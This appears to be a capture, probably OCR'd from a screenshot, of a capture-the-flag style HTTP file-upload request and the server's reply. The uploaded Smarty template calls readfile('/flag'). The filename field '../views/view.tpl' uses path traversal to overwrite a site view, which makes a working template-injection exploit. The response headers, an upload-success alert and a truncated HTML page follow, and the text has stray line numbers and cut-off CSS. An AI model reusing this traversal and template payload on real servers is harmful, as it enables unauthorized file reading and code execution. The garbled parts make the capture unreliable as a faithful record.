 Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNNyRNu8kbNDGdKuW
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryNNyRNu8kbNDGdKuW
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
{extends file='views/layout.tpl'}
{block name=content}
{if readfile('/flag')}{/if}
{/block}
------WebKitFormBoundaryNNyRNu8kbNDGdKuW
Content-Disposition: form-data; name="name"
../views/view.tpl
------WebKitFormBoundaryNNyRNu8kbNDGdKuW--
4 Date: Thu, 17 Apr 2025 06:39:55 GMT
5 Server: Apache/2.4.54 (Debian)
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.33
8
9 <script>
alert('文件上传成功!')
</script>
<!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content
14 <title>
File Storage System
</title>
15 <style>
16 /* 全局样式 */
17 *{
18 margin:0;
19 padding:0;
20 box-sizing:border-b
21 font-family:'Segoe
22 }
23
24 body{